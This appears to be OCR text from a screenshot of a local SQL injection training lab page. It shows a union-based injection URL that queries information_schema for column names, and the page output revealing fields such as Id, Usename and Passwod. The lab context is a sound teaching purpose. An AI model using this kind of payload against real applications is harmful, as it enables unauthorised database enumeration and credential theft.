 Union Based Injecion
Vulnerability: SQL Injection ...
127.0.0.1/wave/injection/lesson2.php?id=-2' union select 1,group_concat(column_name),33,4,5 from information_schema.co
Search
Interest : Id,Usename,Passwod Gender : 33
Enter id : Enter value here Submit
Back
Home
Click here for Id=1
Click here for Id=2